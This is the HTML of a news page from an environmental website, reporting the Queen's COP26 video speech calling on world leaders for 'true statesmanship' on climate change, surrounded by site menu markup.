                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696bc39b845d1" data-td_block_id="td_uid_4_696bc39b845d1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696bc39b845d1" data-td_block_id="td_uid_4_696bc39b845d1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696bc39b86272_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_696bc39b86272" ><script>var block_td_uid_5_696bc39b86272 = new tdBlock();
block_td_uid_5_696bc39b86272.id = "td_uid_5_696bc39b86272";
block_td_uid_5_696bc39b86272.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696bc39b86272_rand","tdc_css_class":"td_uid_5_696bc39b86272_rand","tdc_css_class_style":"td_uid_5_696bc39b86272_rand_style"}';
block_td_uid_5_696bc39b86272.td_column_number = "3";
block_td_uid_5_696bc39b86272.block_type = "td_block_mega_menu";
block_td_uid_5_696bc39b86272.post_count = "5";
block_td_uid_5_696bc39b86272.found_posts = "5";
block_td_uid_5_696bc39b86272.header_color = "";
block_td_uid_5_696bc39b86272.ajax_pagination_infinite_stop = "";
block_td_uid_5_696bc39b86272.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_696bc39b86272);
</script><div id=td_uid_5_696bc39b86272 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696bc39b86272" data-td_block_id="td_uid_5_696bc39b86272"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_696bc39b86272" data-td_block_id="td_uid_5_696bc39b86272"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696bc39b87fc2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_696bc39b87fc2" ><script>var block_td_uid_6_696bc39b87fc2 = new tdBlock();
block_td_uid_6_696bc39b87fc2.id = "td_uid_6_696bc39b87fc2";
block_td_uid_6_696bc39b87fc2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696bc39b87fc2_rand","tdc_css_class":"td_uid_6_696bc39b87fc2_rand","tdc_css_class_style":"td_uid_6_696bc39b87fc2_rand_style"}';
block_td_uid_6_696bc39b87fc2.td_column_number = "3";
block_td_uid_6_696bc39b87fc2.block_type = "td_block_mega_menu";
block_td_uid_6_696bc39b87fc2.post_count = "5";
block_td_uid_6_696bc39b87fc2.found_posts = "589";
block_td_uid_6_696bc39b87fc2.header_color = "";
block_td_uid_6_696bc39b87fc2.ajax_pagination_infinite_stop = "";
block_td_uid_6_696bc39b87fc2.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_696bc39b87fc2);
</script><div id=td_uid_6_696bc39b87fc2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696bc39b87fc2" data-td_block_id="td_uid_6_696bc39b87fc2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696bc39b87fc2" data-td_block_id="td_uid_6_696bc39b87fc2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Environmental Management" class="entry-crumb" href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Queen calls after &#8216;true statesmanship&#8217; in COP26 speech</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12560" class="post-12560 post type-post status-publish format-standard has-post-thumbnail category-environmental-management tag-climate-change tag-cop26 tag-sdg13 tag-sdg17" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Queen calls after &#8216;true statesmanship&#8217; in COP26 speech</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-02T10:40:43+00:00" >2nd November 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12560">971</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fqueen-calls-after-true-statesmanship-in-cop26-speech%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Queen+calls+after+%E2%80%98true+statesmanship%E2%80%99+in+COP26+speech&url=https%3A%2F%2Fwww.theicon.org.uk%2Fqueen-calls-after-true-statesmanship-in-cop26-speech%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Queen+calls+after+%E2%80%98true+statesmanship%E2%80%99+in+COP26+speech %0A%0A https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/&title=Queen+calls+after+%E2%80%98true+statesmanship%E2%80%99+in+COP26+speech">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-scaled.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-696x392.jpg" srcset="https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-696x392.jpg 696w, https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-300x169.jpg 300w, https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-1024x577.jpg 1024w, https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-768x433.jpg 768w, https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-1536x866.jpg 1536w, https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-2048x1155.jpg 2048w, https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-1068x602.jpg 1068w, https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-745x420.jpg 745w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="MicrosoftTeams-image (27)"/></a></div>
            <!-- content --><p>Her Majesty the Queen called for &#8216;true statesmanship&#8217; from the world leaders in her profound speech delivered via video message during the COP26 Evening Reception on Monday.</p>
<p>The Queen, who &#8216;regretfully&#8217; decided not to attend the summit at Glasgow following medical advice, stated: &#8220;For more than seventy years, I have been lucky to meet and to know many of the world’s great leaders. And I have perhaps come to understand a little about what made them special.</p>
<p>&#8220;It has sometimes been observed that what leaders do for their people today is government and politics. But what they do for the people of tomorrow — that is statesmanship.</p>
<p>&#8220;I, for one, hope that this conference will be one of those rare occasions where everyone will have the chance to rise above the politics of the moment, and achieve true statesmanship.</p>
<p>&#8220;It is the hope of many that the legacy of this summit – written in history books yet to be printed – will describe you as the leaders who did not pass up the opportunity; and that you answered the call of those future generations. That you left this conference as a community of nations with a determination, a desire, and a plan, to address the impact of climate change; and to recognise that the time for words has now moved to the time for action.&#8221;</p>
<p>The Queen made a personal reference during the speech while highlighting how the impact of the environment on human progress was close to her late husband&#8217;s, the Duke of Edinburgh&#8217;s, heart and her pride for her family&#8217;s work for the cause.</p>
<p>In her speech, she stated: &#8220;It is a source of great pride to me that the leading role my husband played in encouraging people to protect our fragile planet, lives on through the work of our eldest son Charles and his eldest son William. I could not be more proud of them.&#8221;</p>
<p>Following the public concerns over health, maybe the most poignant moment of the speech came when the Queen reminded the world leaders of the ripple effect of the decisions they will make during COP26.</p>
<p>The Queen concluded: &#8220;Of course, the benefits of such actions will not be there to enjoy for all of us here today: we none of us will live forever.</p>
<p>&#8220;But we are doing this not for ourselves but for our children and our children’s children, and those who will follow in their footsteps.&#8221;</p>
<p>The COP26 summit continues.</p>
<p>The speech is available in full on <a href="https://www.royal.uk/queen%E2%80%99s-speech-cop26-evening-reception">the Royal website.</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
